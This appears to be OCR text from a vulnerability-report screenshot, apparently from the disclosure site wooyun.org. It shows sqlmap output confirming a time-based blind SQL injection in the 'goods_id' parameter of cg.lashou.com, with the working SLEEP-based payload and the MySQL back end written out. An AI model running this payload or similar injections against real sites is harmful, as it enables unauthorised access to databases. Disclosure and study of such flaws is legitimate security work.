 [09:38:28] [INFO] checking if the injection point on GET parameter 'goods_id' is
a false positive
GET parameter 'goods_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 85 HTTP(s) requ
ests:
---
Parameter: goods_id (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: class=Search&act=no_consume&goods_id=422424 AND (SELECT * FROM (SEL
ECT(SLEEP(5)))ORvs)
---
[09:40:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[09:40:04] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\cg.lashou.com'
[*] shutting down at 09:40:04
www.wooyun.org